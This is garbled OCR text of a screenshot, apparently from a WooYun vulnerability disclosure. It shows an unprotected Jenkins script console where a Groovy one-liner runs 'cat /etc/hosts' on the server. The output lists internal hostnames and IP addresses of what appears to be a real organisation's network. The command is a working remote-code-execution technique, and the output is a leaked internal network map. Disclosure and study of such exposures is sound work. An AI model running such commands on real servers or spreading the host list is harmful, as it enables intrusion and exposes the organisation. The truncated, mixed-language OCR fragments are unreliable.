 .8888/script
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-s
Example:
als
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson
有构
试
1 println "cat /etc/hosts".execute().text
Result
127.0.0.1 localhost local
::1 localhost local
118.126.10.59 ubiqsh.ubiquant ubiqsh
172.20.6.7 htfc1.htqh htfc1
125.208.5.154 ubiq0.ubiquant ubiq0
10.18.0.101 ubiq1.ubiquant ubiq1
192.168.1.6 ubiq2.ubiquant ubiq2
192.168.1.4 ubiq3.ubiquant ubiq3
192.168.1.3 ubiq4.ubiquant ubiq4
192.168.1.3 gitlab.ubiquant gitlab gitlab.ubiq4.ubiquant
10.18.0.102 desk1.ubiquant desk1
10.18.0.103 desk2.ubiquant desk2
10.18.1.3 desk3.ubiquant desk3
10.18.0.105 desk4.ubiquant desk4
10.18.0.106 desk5.ubiquant desk5
10.18.0.107 desk6.ubiquant desk6
10.18.0.108 desk7.ubiquant desk7
10.18.0.109 desk8.ubiquant desk8
10.18.0.110 desk9.ubiquant desk9
10.18.0.111 desk10.ubiquant desk10
10.18.0.112 desk11.ubiquant desk11
10.18.0.113 desk12.ubiquant desk12
10.18.0.114 desk13.ubiquant desk13
10.18.0.115 desk14.ubiquant desk14
10.18.0.117 desk16.ubiquant desk16
www.wooyun.org